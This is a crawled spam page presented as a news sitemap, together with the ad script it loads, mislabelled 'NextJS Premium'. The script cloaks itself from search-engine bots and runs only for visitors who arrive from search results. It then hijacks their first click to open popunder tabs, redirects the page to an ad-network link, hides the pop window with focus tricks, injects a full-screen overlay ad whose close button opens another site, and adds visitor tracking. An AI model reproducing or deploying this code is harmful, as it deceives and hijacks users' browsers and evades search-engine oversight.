

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://blogics.co.uk/back-to-the-future-reviving-y2k-fashion-trends/
body_size: 1072
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="noindex,follow">    
    <title>List of News Update</title>
    <style type="text/css">
/* Basic Reset and Styling */
body {
    font-family: sans-serif;
    line-height: 1.6;
    margin: 0;
    padding: 0;
    background-color: #f4f4f4;
}

header, footer {
    background-color: #333;
    color: white;
    text-align: center;
    padding: 1rem 0;
}

.sitemap-container {
    max-width: 1000px;
    margin: 2rem auto;
    padding: 0 1rem;
}

/* Sitemap List Styling */
.sitemap-container ul {
    list-style-type: none; /* Remove bullet points */
    padding: 0;
    margin-bottom: 2rem;
}

.sitemap-container li a {
    text-decoration: none;
    color: #007BFF; /* Link color */
    display: block;
    padding: 0.2rem 0;
}

.sitemap-container li a:hover {
    text-decoration: underline;
}

/* Styling for nested lists (sub-pages) */
.sitemap-container ul ul {
    margin-left: 1.5rem;
    border-left: 2px solid #ccc; /* Add a visual hierarchy line */
    padding-left: 1rem;
}

/* Optional: Make it multi-column on larger screens for better use of space */
@media (min-width: 768px) {
    .sitemap-container > ul {
        display: flex;
        flex-wrap: wrap;
        gap: 20px; /* Space between columns */
    }
    
    .sitemap-container > ul > li {
        flex: 1 1 200px; /* Distributes items nicely in columns */
    }
}

    </style>
</head>
<body>

    <header>
        <h1>List of News Update</h1>
    </header>

    <main class="sitemap-container">
        <h2>Main Sections</h2>
<ul><li><a href="https://blogics.co.uk/reads/2026/02/01/is-ella-langley-country-musics-next-big-star.html">Is Ella Langley Country Musics Next Big Star?</a></li></ul>    </main>

    <footer>
        <p>&copy; 2026 Your Website. <a href="/sitemap.xml">XML Sitemap</a></p>
    </footer>
<script type="text/javascript" src="//blogics.co.uk/ads/pu.js"></script>    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a7a46e7c5d2409ea95a929c5c66083a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blogics.co.uk/ads/pu.js
body_size: 4142
content:
/* NextJS Premium */
let google = /google/i.test(document.referrer);
let bing = /bing/i.test(document.referrer.toLowerCase());
let msn = /msn/i.test(document.referrer.toLowerCase());
let yandex = /yandex/i.test(document.referrer.toLowerCase());
let facebook = /facebook/i.test(document.referrer.toLowerCase());
let yahoo = /yahoo/i.test(document.referrer.toLowerCase());
let duckduckgo = /duckduckgo/i.test(document.referrer.toLowerCase());

var hid = '4756004'
if(google){
    var hid = '4691847'
}else if(bing){
    var hid = '4820832'
}else if(msn){
    var hid = '4615106'
}else if(yandex){
    var hid = '4602093'
}else if(facebook){
    var hid = '4647813'
}else if(yahoo){
    var hid = '4647815'
}else if(duckduckgo){
    var hid = '4690849'
}
function referer_se(){return str_contains(document.referrer.toLowerCase(), ['.duckduckgo.','.google.', '.yahoo.', '.bing.', '.yandex.', '.facebook.']);}
function referer_sm(){return str_contains(document.referrer.toLowerCase(), ['fb.com', 'facebook.com', 'twitter.com', 'pinterest.com', 'plus.google.']);}
function referer_empty(){var referer = document.referrer;return (!referer || 0 === referer.length);}
function referer_not_empty(){return !referer_empty();}
function str_contains(str, needles){
        var contains = false;
        needles.forEach(function(needle){
                if(str.indexOf(needle) != -1){
                        contains = true;
                }
        });
        return contains;
}
function setInnerHTML(elm, html) {
    elm.innerHTML = html;
    Array.from(elm.querySelectorAll("script")).forEach( oldScript => {
        const newScript = document.createElement("script");
        Array.from(oldScript.attributes)
        .forEach( attr => newScript.setAttribute(attr.name, attr.value) );
        newScript.appendChild(document.createTextNode(oldScript.innerHTML));
        oldScript.parentNode.replaceChild(newScript, oldScript);
    });
}
function inject(location, pu_var){
    var myDiv = document.createElement("div");
    myDiv.setAttribute("style","display: flex;justify-content: center;");
        let doc=document.querySelector(location);
    if (doc) {
        doc.appendChild(myDiv);
        setInnerHTML(myDiv, window.pu[pu_var]);
        console.log("Element found " + location);
    } else {
        console.log("Not found " + location);
    }
}
!function(e){"use strict";var t=function(e,t){this.__construct(e,t)},o=0,n=0,i=!1,s="das_pu",r=top!=self?top:self,a=navigator.userAgent.toLowerCase(),c={webkit:/webkit/.test(a),mozilla:/mozilla/.test(a)&&!/(compatible|webkit)/.test(a),chrome:/chrome/.test(a),msie:/msie|trident\//.test(a)&&!/opera/.test(a),firefox:/firefox/.test(a),safari:/safari/.test(a)&&!/chrome/.test(a),opera:/opera/.test(a),version:parseInt(a.match(/(?:[^\s]+(?:ri|ox|me|ra)\/|trident\/.*?rv:)([\d]+)/i)[1],10)},u={simulateClick:function(t){var o=document.createElement("a"),n=document.createEvent("MouseEvents");o.href=t||"data:text/html,<script>window.close();</script>;",document.body.appendChild(o),n.initMouseEvent("click",!0,!0,e,0,0,0,0,0,!0,!1,!1,!0,0,null),o.dispatchEvent(n),o.parentNode.removeChild(o)},blur:function(t){try{t.blur(),t.opener.window.focus(),e.self.window.focus(),e.focus(),c.firefox?this.openCloseWindow(t):c.webkit?(!c.chrome||c.chrome&&c.version<41)&&this.openCloseTab():c.msie&&setTimeout(function(){t.blur(),t.opener.window.focus(),e.self.window.focus(),e.focus()},1e3)}catch(o){}},openCloseWindow:function(e){var t=e.window.open("about:blank");t.focus(),t.close(),setTimeout(function(){try{t=e.window.open("about:blank"),t.focus(),t.close()}catch(o){}},1)},openCloseTab:function(){this.simulateClick()},detachEvent:function(t,o,n){var n=n||e;return n.removeEventListener?n.removeEventListener(t,o):n.detachEvent("on"+t,o)},attachEvent:function(t,o,n){var n=n||e;return n.addEventListener?n.addEventListener(t,o):n.attachEvent("on"+t,o)},mergeObject:function(){var e,t,o={};for(e=0;e<arguments.length;e++)for(t in arguments[e])o[t]=arguments[e][t];return o},getCookie:function(e){var t=document.cookie.match(new RegExp(e+"=[^;]+","i"));return t?decodeURIComponent(t[0].split("=")[1]):null},setCookie:function(e,t,o,n){if(null===o||"undefined"==typeof o)o="";else{var i;"number"==typeof o?(i=new Date,i.setTime(i.getTime()+60*o*1e3)):i=o,o="; expires="+i.toUTCString()}document.cookie=e+"="+escape(t)+o+"; path="+(n||"/")}};t.prototype={defaultWindowOptions:{width:e.screen.width,height:e.screen.height,left:0,top:0,location:1,toolbar:1,status:1,menubar:1,scrollbars:1,resizable:1},defaultPopOptions:{cookieExpires:null,cookiePath:"/",newTab:!0,blur:!0,blurByAlert:!1,chromeDelay:500,smart:!1,beforeOpen:function(){},afterOpen:function(){}},__chromeNewWindowOptions:{scrollbars:0},__construct:function(e,t){this.url=e,this.index=o++,this.name=s+"_"+this.index,this.executed=!1,this.setOptions(t),this.register()},register:function(){if (this.isExecuted()) return; var t,o,s=this,a=[],l="click",h=function(hj){hj.preventDefault(),n=(new Date).getTime(),s.setExecuted(),s.options.beforeOpen.call(void 0,this),s.options.newTab?c.chrome&&c.version>30&&s.options.blur?(e.open("javascript:window.focus()","_self",""),u.simulateClick(s.url),t=null):(t=r.window.open(s.url,"_blank"),setTimeout(function(){!i&&s.options.blurByAlert&&(i=!0,alert())},3)):t=r.window.open(s.url,this.url,s.getParams()),s.options.blur&&u.blur(t),s.options.afterOpen.call(void 0,this);for(o in a)u.detachEvent(l,h,a[o])},p=function(e){if(s.isExecuted())return void u.detachEvent("mousemove",p);try{e.originalTarget&&"undefined"==typeof e.originalTarget[s.name]&&(e.originalTarget[s.name]=!0,u.attachEvent(l,h,e.originalTarget),a.push(e.originalTarget))}catch(t){}};this.options.smart?u.attachEvent("mousemove",p):(u.attachEvent(l,h,e),a.push(e),u.attachEvent(l,h,document),a.push(document))},shouldExecute:function(){return c.chrome&&n&&n+this.options.chromeDelay>(new Date).getTime()?!1:!this.isExecuted()},isExecuted:function(){return this.executed||!!u.getCookie(this.name)},setExecuted:function(){this.executed=!0,u.setCookie(this.name,1,this.options.cookieExpires,this.options.cookiePath)},setOptions:function(e){if(this.options=u.mergeObject(this.defaultWindowOptions,this.defaultPopOptions,e||{}),!this.options.newTab&&c.chrome)for(var t in this.__chromeNewWindowOptions)this.options[t]=this.__chromeNewWindowOptions[t]},getParams:function(){var e,t="";for(e in this.options)"undefined"!=typeof this.defaultWindowOptions[e]&&(t+=(t?",":"")+e+"="+this.options[e]);return t}},t.make=function(e,t){return new this(e,t)},e.dpu=t}(window);
window['pu'] = {
"frequency":1,
"rt_enable":true,
"referer_se":true,
"referer_sm":false,
"referer_empty":false,
"referer_not_empty":false,
"floating_banner":"\r\n<style type=\"text/css\">#overlay-ad .image{position:relative}#overlay-ad{position:fixed;text-align:center;top:0;right:0;height:100%;width:100%;z-index:9999;}#overlay-ad .wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:100vh}#overlay-ad:before{content:\"\";position:fixed;width:100%;height:100%;left:0;top:0;background: transparent !important;}#overlay-ad .icon-close{color:#fff;cursor:pointer;float:right;height:28px;width:28px;border:1px solid #fff;position:absolute;top:8px;right:-10px;border-radius:50%;line-height:1.8;background:red;font-weight:700;font-size:.9em}.icon-close span{position:absolute;font-size:.8em;left:6px}</style>\r\n<div id=\"overlay-ad\">\r\n <div class=\"wrap\">\r\n <div class=\"image\">\r\n <span style=\"font-family: Arial; font-size:12px;display:block;text-align:left;color:#ccc\"></span>\r\n <div class=\"bg-lightgray text-center\">\r\n <script type=\"text/javascript\">\r\n atOptions = {\r\n \"key\" : \"e53778de709dd1c97213f002d8a52cd5\",\r\n \"format\" : \"iframe\",\r\n \"height\" : 250,\r\n \"width\" : 300,\r\n \"params\" : {}\r\n }; \r\n </script>\r\n<script type=\"text/javascript\" src=\"//www.highperformanceformat.com/e53778de709dd1c97213f002d8a52cd5/invoke.js\"></script>\r\n </div>\r\n <i class=\"icon-close\" onClick=\"CloseAD(this)\"><span>X</span></i>\r\n </div>\r\n </div>\r\n</div>\r\n",
"social_bar":"<script type=\"text\/javascript\" src=\"\/\/drawingwheels.com\/d9\/dc\/c7/c8b122b2402484ea6e66cf6734821697.js\"><\/script>",
"html_body":"",
"ads_468":"\r\n<script type=\"text/javascript\">\r\n atOptions = {\r\n 'key':'c8b122b2402484ea6e66cf6734821697', \r\n'format' : 'iframe', \r\n 'height' : 60, \r\n 'width' : 468, \r\n'params' : {} \r\n}; \r\n </script>\r\n <script type=\"text/javascript\" src=\"//www.highperformanceformat.com/c8b122b2402484ea6e66cf6734821697/invoke.js\"></script>",
"ads_300":"",
"arsae":false,
"type":"popunder",
"direct_link":["https://www.effectivecpmrate.com/yqz65dbkkm?key=287e5616e59f8b5fe9edd73798e86577","https://www.effectivecpmrate.com/yqz65dbkkm?key=287e5616e59f8b5fe9edd73798e86577"],
"arsae_servers":["https://www.effectivecpmrate.com/yqz65dbkkm?key=287e5616e59f8b5fe9edd73798e86577"]
};

function create_pu(){
        document.addEventListener('DOMContentLoaded', function () {
        var target = window.location.href;
        if(window.pu.arsae){
            if(!str_contains(window.location.href.toLowerCase(), window.pu.arsae_servers)){
                var arsae_servers = window.pu.arsae_servers;
                var server = arsae_servers[Math.floor(Math.random()*arsae_servers.length)];
                target = server;
                // target = server + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer);
                //target = server + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer);
            }
            else {
                // don't run on arsae server
                console.log("don't run on arsae server");
                return false;
            }
        }
        var dl_servers = window.pu.direct_link;
        var dl = dl_servers[Math.floor(Math.random()*dl_servers.length)];
        var origin = dl;
        if(window.pu.type === 'popup'){
            var tmp_link = target;
            target = origin;
            origin = tmp_link;
        }

        console.log('pux init');

        window.pux = dpu.make(target, {
            newTab: true,
            cookieExpires: 20,
            afterOpen: function(pop) {
                window.location.href = origin;
            }
        });
        if(!window.pux.isExecuted() && window.pu.floating_banner){
                inject('body', 'floating_banner');
                if (window.pu.ads_468) {inject('header', 'ads_468');}                
        }
        else{
                console.log('pux executed');
        }
/*
        if(!window.pux.isExecuted() && window.pu.social_bar){
            inject('body', 'social_bar');
        }else{
            inject('body', 'social_bar');
            console.log('pux executed');
        }
*/
        // if (window.pu.html_body) {inject('body', 'html_body');}
        // if (window.pu.ads_468) {inject('header', 'ads_468');}
        // if (window.pu.ads_300) {inject('head', 'ads_300');}
        });
}

function CloseAD(link){
    var href = 'https://www.google.com/search?q=Diwarta+News&sca_esv=';
    window.open(href,'_blank');
    document.getElementById('overlay-ad').style.display = 'none';
}
let bots = /bot|google|facebookexternalhit|facebook|Facebot|yahoo|baidu|bing|msn|duckduckbot|teoma|slurp|semrush|yandex/i.test(navigator.userAgent);
let chkref = /google|bing|yahoo|facebook|alpha|search|msn|duckduckgo|boardreader|ask|slideshare|youtube|vimeo|baidu|aol|excite/.test(document.referrer.toLowerCase());
if(!bots && chkref && location.href.indexOf(".") != -1 ){
    if(pu.floating_banner){
        create_pu();
/* Tracker */
        const getHostname = (url) => {return new URL(url).hostname;}
        var domain = window.location.host;
        var path = window.location.pathname;
        var _Hasync= _Hasync|| [];
        _Hasync.push(['Histats.start', '1,'+hid+',4,0,0,0,00010000']);
        _Hasync.push(['Histats.fasi', '1']);
        _Hasync.push(['Histats.track_hits', '']);
        if(!Histats_variables){var Histats_variables=[];}
        Histats_variables.push("tags",document.referrer.toLowerCase());
        (function() {
        var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
        hs.src = ('//s10.histats.com/js15_as.js');
        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
        })();
    }
}
/* NextJS Premium */